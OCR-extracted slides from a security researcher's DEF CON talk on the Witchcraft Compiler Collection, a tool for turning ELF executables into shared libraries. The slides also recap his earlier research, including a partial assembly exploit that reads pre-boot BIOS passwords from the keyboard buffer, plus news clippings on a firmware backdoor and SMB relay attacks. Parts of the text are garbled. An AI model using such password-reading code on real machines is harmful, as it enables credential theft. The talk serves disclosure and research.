# Introduction to the Witchcraft Compiler Collection

Jonathan Brossard @endrazine



#### LEGAL DISCLAIMER

My employers are not associated with this talk in any way.

This is my personal research.

# Legal help

- This talk received help from the EFF.
- Warmest thank you to Nate Cardozo, Andrew Crocker and Mitch Stoltz

Free legal advising to security researchers:

https://www.eff.org/

https://www.eff.org/issues/coders/reverse-

engineering-faq







#### TL; DR

The Witchcraft Compiler Collection is free software (MIT/BSD License).

https://github.com/endrazine/wcc

You can write in Lua, Punk-C or C. No assembly skills required.



#### # 2 0 @ & G @ & G DEFCON DEFC FECON DEFCON DEFC **0 0 0** 0 **2** (1) **0 0 0** 00 CON DEFCO DEFCON DEFCON 000 😂 🖭 , () (D) **O** DEEC DETCON 电影响 电电影系统电影系统





# Bypassing pre-boot authentication passwords by instrumenting the BIOS keyboard buffer (practical low level attacks against x86 pre-boot authentication software)

Jonathan Brossard - jonathan@ivizindia.com

Iviz Technosolutions Pvt. Ltd., Kolkata, India

"The walls between art and engineering exist only in our minds." – Theo Jansen

Abstract. Pre-boot authentication software, in particular full hard disk encryption software, play a key role in preventing information theft[1]. In this paper, we present a new class of vulnerability affecting multiple high value pre-boot authentication software, including the latest Microsoft disk encryption technology: Microsoft Vista's Bitlocker, with TPM chip enabled. Because Pre-boot authentication software programmers commonly make wrong assumptions about the inner workings of the BIOS interruptions responsible for handling keyboard input, they typically use the BIOS API without flushing or intializing the BIOS internal keyboard buffer. Therefore, any user input including plain text passwords remains in memory at a given physical location. In this article, we first present a detailed analysis of this new class of vulnerability and generic exploits for Windows and Unix platforms under x86 architectures. Un-



#### Vulnerable software:

#### BIOS passwords:

- Award BIOS Modular 4.50pg[33]
- Insyde BIOS V190[34]
- Intel Corp PE94510M.86A.0050.2007.0710.1559 (07/10/2007)
- Hewlett-Packard 68DTT Ver. F.0D  $\left(11/22/2005\right)$
- Lenovo 7CETB5WW v2.05 (10/13/2006)

# Full disk encryption with pre-boot authentication capabilities:

- Bitlocker with TPM and password based authentication enabled under Microsoft Vista Ultimate Edition
- Truecrypt 5.0 for Windows
- DiskCryptor 0.2.6 for Windows (latest)
- Secu Star DriveCrypt Plus Pack v3.9 (latest)

# Multiple Vendor BIOS - Keyboard Buffer Password Persistence Weakness (1)



| DB-ID: 26752      | Author: Endrazine            | Published: 2005-12-06 |
|-------------------|------------------------------|-----------------------|
| VE: CVE-2005-4176 | Type: Local                  | Platform: Windows     |
| liases: N/A       | Advisory/Source: Link        | Tags: N/A             |
| DB Verified:      | Exploit: Download / Niew Raw | Vulnerable App: N/A   |

revious Exploit Next Exploit »

```
source: http://www.securityfocus.com/bid/15751/info
Multiple vendors fail to clear the BIOS (Basic Input-Output System) keyboard buffer after reading the preboot authentication passwor
Depending on the operating system running on affected computers, the memory region may or may not be available for user-level access
Attackers who obtain the password used for preboot authentication may then use it for further attacks.
UPDATE: Reportedly, the BIOS API calls and the BIOS keyboard buffer are used by various preboot authentication applications to read
This issue is reported to affect the following software:
- Truecrypt 5.0 for Windows
- DiskCryptor 0.2.6 for Windows and prior
- Secu Star DriveCrypt Plus Pack v3.9 and prior
- Grub Legacy (GNU GRUB 0.97) and prior
- Lilo 22.6.1 and prior versions
- Award BIOS Modular 4.50pg
- Insyde BIOS V190
- Intel Corp BIOS PE94510M.86A.0050.2007.0710.1559 (07/10/2007)
- Hewlett-Packard BIOS 68DTT Ver. F.OD (11/22/2005)
- IBM Lenovo BIOS 7CETB5WW v2.05 (10/13/2006)
; Endrazine endrazine (at) pulltheplug (dot) org [email concealed] ;
; Bios Password Physical Memory Reader
; Write to file Windows Compatible version ;
;Compiling : A86 wbiosw.asm wbiosw.com ;
code segment
org 100h
assume ds:code, es:code, cs:code
start:
mov ah, 09h
mov dx, offset welcome
int 21h
xor ax, ax
int 16h
mov ds, 40h; This is the input buffer adress
mov si, 01EH; starting at 40h:01eh
mov di, offset buffer
mov cx, 32
daloop:
mov ax, [ds:si]
mov [cs:dil.ax
```



#### Hardware Backdooring is practical

Jonathan Brossard (Toucan System)



[Defcon] Hardware backdooring is practical views

https://www.defcon.org/images/defcon-20/dc-20-presentations/Brossard/ DEFCON-20-Brossard-Hardware-Backdooring-is-Practical.pdf



Topics+ Top Stories

Magazine

#### Computing

# A Computer Infection that Can Never Be Cured

A hacker demonstrates that code can be hidden inside a new computer to put it forever under remote control, even after upgrades to the hard drive or operating system.

by Tom Simonite August 1, 2012



#### Meet 'Rakshasa,' The Malware Infection Designed To Be Undetectable And Incurable













Andy Greenberg FORBES STAFF @

Covering the worlds of data security, privacy and hacker culture.

FULL BIO )

Opinions expressed by Forbes. Contributors are their own.

Malicious software, like all software, gets smarter all the time. In recent years it's learned to destroy physical infrastructure, install itself through Microsoft updates, and use human beings as physical "data mules," for instance. But researcher Jonathan Brossard has innovated a uniquely nasty coding trick: A strain of malware that's nearly impossible to disinfect.

At the Black Hat security conference in Las Vegas Thursday, Brossard plans to present a paper (PDF here) on "Rakshasa," a piece of proof-of-concept malware that aims to be a "permanent backdoor" in a PC, one that's very difficult to detect, and even harder to remove.



A sculpture of a Rakshasa, the Hindu demon from which Jonathan Brossard's malware experiment takes its name.



#### New SMB Relay Attack Steals User Credentials Over Internet

Researchers found a twist to an older vulnerability that lets them launch SMB relay attacks from the Internet.



Microsoft patched the vulnerability years ago, but it was actually a partial fit because it based the patch on the fact that the attacker must already be on the local network, said Jonathan Brossard and Hormazd Billiamoria, two engineers from Salesforce.com. In their session, they demonstrated how th SMB relay attack can be launched remotely from the Internet and seize control of the targeted system.



# Researchers show how to steal Windows Active Directory credentials from the ... - Computerworld

Posted on August 7, 2015 by absurdmatrix8201

#### This is the first vulnerability ever reported to affect the Edge browser

As Mr. Brossard notes, all IE versions are vulnerable, including Microsoft's latest Edge browser, making this "the first attack against Windows 10 and its web browser Spartan."

Additionally, other vulnerable applications include Windows Media Player, Adobe Reader, Apple QuickTime, Excel 2010, Symantec's Norton Security Scan, AVG Free, BitDefender Free, Comodo Antivirus, IntelliJ IDEA, Box Sync, GitHub for Windows, TeamViewer, and many other more.

The <u>research paper</u> was written before the Windows 10 launch, and obviously before Spartan was renamed to Edge.

The research also includes different mitigation techniques, but according to Mr. Brossard, the most efficient one would be to set up custom PC-level Windows Firewall settings, preventing SMB data from leaking online via specific ports, where an SMB relay can be carried out.

:his they could obtain a new remote shell around the server secome accustomed to install malware or perhaps execute sits.

egard to just about all supported versions regarding th Internet Explorer, which helps make it the first remote intly released Windows ten as well as Microsoft Edge said.

credentials more than your Web could be also ideal for currently inside any nearby network, but don't get leges. This would prevent credential leaks, yet isn't I in the chronilogical grow older of employee mobility as outing, in accordance with Brossard. This particular can aking use of specialized hardware rigs as well as services trength of multiple GPUs.

# **Agenda**

- WCC components
- "Libifying" a binary
- Unlinking binaries
- Crossing a Fish and a Rabbit
- Introduction to Witchcraft
- Binary "reflection" without a VM
- Automated function annotation
- Exploit writing
- Future work



### **WCC Components**

#### Binaries (C):

wld: witchcraft linker

wcc: witchcraft core compiler

wsh: witchcraft shell: dynamic interpreter + scripting

engine

#### Scripts (lua, ...):

wcch: witchcraft header generator

wldd: witchcraft compiler flags generator

• • •

Host machine: GNU/Linux x86\_64 (mostly portable to POSIX systems).

# Wld: "Libification"

Transforming an ELF executable binary into an ELF shared library.

#### **DEMOS**

Libification of proftpd

# Libification of proftpd

```
jonathan@blackbox: ~
Fichier Edition Affichage Rechercher Terminal Aide
jonathan@blackbox:~$ cp /usr/sbin/proftpd /tmp/
jonathan@blackbox:~$ file /tmp/proftpd |grep --color executable
/tmp/proftpd: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically
linked (uses shared libs), for GNU/Linux 2.6.15, BuildID[sha1]=30912def5c0831842
4e43362f5b5f17a72c26a59, stripped
jonathan@blackbox:~S wld -libify /tmp/proftpd
jonathan@blackbox:~$ file /tmp/proftpd |grep --color "shared object"
/tmp/proftpd: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamical
ly linked (uses shared libs), for GNU/Linux 2.6.15, BuildID[sha1]=30912def5c0831
8424e43362f5b5f17a72c26a59, stripped
jonathan@blackbox:~$
jonathan@blackbox:~$
jonathan@blackbox:~$ /tmp/proftpd --version
ProFTPD Version 1.3.3d
jonathan@blackbox:~$
```

# We really patched 1 byte only



#### libification

```
typedef struct
 unsigned char e_ident[EI_NIDENT]; /* Magic number and other info */
 Elf64_Half e_type; /* Object file type */
 Elf64_Half e_machine; /* Architecture */
 Elf64_Word e_version; /* Object file version */
 Elf64_Addr e_entry; /* Entry point virtual address */
 Elf64_Off e_phoff; /* Program header table file offset */
                           /* Section header table file offset */
 Elf64 Off e shoff;
 Elf64 Word e_flags;
                             /* Processor-specific flags */
 Elf64 Half
            e ehsize; /* ELF header size in bytes */
                              /* Program header table entry size */
 Elf64 Half
            e phentsize;
 Elf64 Half e_phnum;
                             /* Program header table entry count */
 Elf64 Half e_shentsize;
                             /* Section header table entry size */
                             /* Section header table entry count */
 Elf64 Half e shnum;
 Elf64 Half e shstrndx;
                             /* Section header string table index */
} Elf64 Ehdr;
```

# Using our new shared library

```
jonathan@blackbox: ~/defcon2016/proftpd
Fichier Edition Affichage Rechercher Terminal Aide
jonathan@blackbox:~/defcon2016/proftpd$ ccat Makefile
               qcc
   AGS := -W -Wall
 DFLAGS := -ldl -T script.lds
::III
       cp /usr/sbin/proftpd /tmp
       wld -libify /tmp/proftpd
       mv /tmp/proftpd /tmp/proftpd.so
       $(CC) $(CFLAGS) demo0.c -o demo0 $(LDFLAGS)
       $(CC) $(CFLAGS) demo1.c -o demo1 $(LDFLAGS)
       $(CC) $(CFLAGS) demo2.c -o demo2 $(LDFLAGS)
       $(CC) $(CFLAGS) demo3.c -o demo3 $(LDFLAGS)
:lean::
       rm demo1 demo2 demo3 ./*.c~
jonathan@blackbox:~/defcon2016/proftpd$ ccat demo1.c
 Calling pr version get str() from Proftpd.so
 endrazine for Defcon 24 // August 2016
#include <stdio h>
#include <dlfcn.h>
int main(void){
       char* (*getversion)() = NULL;
       void *handle:
       handle = dlopen("/tmp/proftpd.so", RTLD_LAZY);
       getversion = dlsym(handle, "pr_version_get_str");
       printf("Using proftpd.so version: \e[31m%s\e[0m\n", getversion());
       return 0;
jonathan@blackbox:~/defcon2016/proftpd$ ./demo1
Using proftpd.so version:
jonathan@blackbox:~/defcon2016/proftpd$
```

#### How comes this works?

We're really creating a "non relocatable" shared library.

ET\_DYN and ET\_EXEC ELF files are both executable (ASLR support in the kernel)

This is equivalent to creating a shared library with a non NULL base address (equivalent to prelinking)

Note: Amazingly, this shared library is still a valid executable too.

#### **DEMOS**

Linking against apache2

# Apache2 as a shared library

```
jonathan@blackbox: ~/defcon2016/apache
Fichier Edition Affichage Rechercher Terminal Aide
jonathan@blackbox:~/defcon2016/apache$ ccat Makefile
        :=:
                gcc
        := -W -Wall
        := /usr/sbin/apache2
all::
        $(CC) $(CFLAGS) ap2version.c -o ap2version $(LDFLAGS)
jonathan@blackbox:~/defcon2016/apache$ ccat ap2version.c
 Calling ap get server banner() from /usr/sbin/apache2
 endrazine for Defcon 24 // August 2016
#include <stdio.h>
void *ap get server banner();
int main (void){
        printf("Server banner: \e[31m%s\e[0m\n", ap get server banner());
        return 0:
jonathan@blackbox:~/defcon2016/apache$ ./ap2version
Server banner:
jonathan@blackbox:~/defcon2016/apache$
```

# Apache2 as a shared library

```
ionathan@blackbox: ~/defcon2016/apache
Fichier Edition Affichage Rechercher Terminal Aide
jonathan@blackbox:~/defcon2016/apache$ ldd ./ap2version
       linux-vdso.so.1 => (0x00007ffea3a74000)
        /usr/sbin/apache2 (0x00007f501a033000)
        libc.so.6 => /lib/x86 64-linux-gnu/libc.so.6 (0x00007f5019c6e000)
        libpcre.so.3 => /lib/x86 64-linux-gnu/libpcre.so.3 (0x00007f5019a30000)
        libaprutil-1.so.0 => /usr/lib/x86 64-linux-qnu/libaprutil-1.so.0 (0x00007f5019809000)
       libapr-1.so.0 => /usr/lib/x86 64-linux-qnu/libapr-1.so.0 (0x00007f50195d8000)
       libpthread.so.0 => /lib/x86 64-linux-qnu/libpthread.so.0 (0x00007f50193ba000)
        /lib64/ld-linux-x86-64.so.2 (0x00007f501a2d2000)
       libcrypt.so.1 => /lib/x86 64-linux-gnu/libcrypt.so.1 (0x00007f5019181000)
        libexpat.so.1 => /lib/x86 64-linux-qnu/libexpat.so.1 (0x00007f5018f57000)
       libuuid.so.1 => /lib/x86 64-linux-qnu/libuuid.so.1 (0x00007f5018d52000)
       libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007f5018b4e000)
jonathan@blackbox:~/defcon2016/apache$
```

The typical approach to reverse engineering is to transform binaries or shared libraries back to source code. Instead, we aim at transforming final binaries or shared libraries back to ELF relocatable objects, that can later be relinked normally (using gcc/ld) into executables or shared objects.

# What we do not want to do



